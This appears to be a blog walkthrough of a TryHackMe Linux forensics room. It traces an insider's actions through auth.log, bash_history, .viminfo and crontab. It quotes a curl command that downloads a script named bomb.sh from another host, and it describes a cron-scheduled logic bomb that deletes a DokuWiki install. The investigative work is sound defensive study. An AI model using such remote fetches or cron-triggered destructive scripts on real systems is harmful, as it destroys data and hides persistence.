
Hey, kid! Good, you’re here!
Not sure if you’ve seen the news, but an employee from the IT department of one of our clients (CyberT) got arrested by the police. The guy was running a successful phishing operation as a side gig.
CyberT wants us to check if this person has done anything malicious to any of their assets. Get set up, grab a cup of coffee, and meet me in the conference room.
After deployed the machine, we automatically accessed the compromised machine as root so we have to conduct an investigation with cares since root privilege can tampered with live evidence and we have to redeploy to machine it if we accidently deleted critical evidences
Here’s the machine our disgruntled IT user last worked on. Check if there’s anything our client needs to be worried about.
My advice: Look at the privileged commands that were run. That should get you started.
The user installed a package on the machine using elevated privileges. According to the logs, what is the full COMMAND?
If we're looking for privileged commands, the best places to check are bash_history of root user and auth.log, which keeps track of authentication events and also commands executed by user using sudo as well.

To filter out commands from auth.log, we can run grep COMMAND /var/log/auth.log. This helps us see what was run with elevated privileges. Looking at the logs, it turns out the "cybert" user installed DokuWiki using apt with sudo.
/usr/bin/apt install dokuwiki
What was the present working directory (PWD) when the previous command was run?

We can see that most commands are executed from home directory of "cybert" user including the previous command we found as well.
/home/cybert
Keep going. Our disgruntled IT was supposed to only install a service on this computer, so look for commands that are unrelated to that.
Which user was created after the package from the previous task was installed?

After installed DokuWiki, user then created another user "it-admin" with sudo
it-admin
A user was then later given sudo priveleges. When was the sudoers file updated? (Format: Month Day HH:MM:SS)

Notice that visudo was used and then "it-admin" was found to executed command as root via sudo which mean user edited /etc/sudoers file to make "it-admin" user can execute command as root.

To match the timeline from the audit log, we can use stat /etc/sudoers to display statistic of a file which included Access, Modify and Change timestamp as well and as we can see from the above image, the modify and change timestamp matches the timestamp of visudo binary usage in audit log.
Dec 28 06:27:34
A script file was opened using the "vi" text editor. What is the name of this file?

Then after that, we can see that "it-admin" user used vi to edit bomb.sh file.
bomb.sh
That bomb.sh file is a huge red flag! While a file is already incriminating in itself, we still need to find out where it came from and what it contains. The problem is that the file does not exist anymore.
What is the command used that created the file
bomb.sh?

Upon accessing "it-admin" user's home directory, bomb.sh was nowhere to be found so we have to inspect .bash_history to find out what happened and it turns out, the file was not newly created on this machine but fetched from other server using curl but we could also see that "it-admin" removed bomb.sh later which is the reason why we could not find this file on this user's home directory
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
The file was renamed and moved to a different directory. What is the full path of this file now?

Since we know that user use vi to edit file then we can inspect .viminfo file for any history related to vi and we can see that the file was saved as /bin/os-update.sh.
/bin/os-update.sh
When was the file from the previous question last modified? (Format: Month Day HH:MM)

We could copy UNIX timestamp from .viminfo and convert it but lets just use stat /bin/os-update.sh since its a lot easier which we can see that upon saving this file, there is no modification on this file after that.
Dec 28 06:29
What is the name of the file that will get created when the file from the first question executes?

Lets see what's inside this file, and It appears to be a logic bomb to remove dokuwiki installation directory if "it-admin" user hasn't logged in in the last 90 days and will also create a file with taunting message after the deletion.
goodbye.txt
So we have a file and a motive. The question we now have is: how will this file be executed?
Surely, he wants it to execute at some point?
At what time will the malicious file trigger? (Format: HH:MM AM/PM)

From bash history file, we found that user also use nano to edit /etc/crontab file which responsible for global cronjob of the system.

By inspecting the file, we can see that the logic bomb script is set to execute at 08:00 AM everyday.
08:00 AM
And we are done.
 https://tryhackme.com/chicken0248/badges/handle-the-disgruntled
https://tryhackme.com/chicken0248/badges/handle-the-disgruntled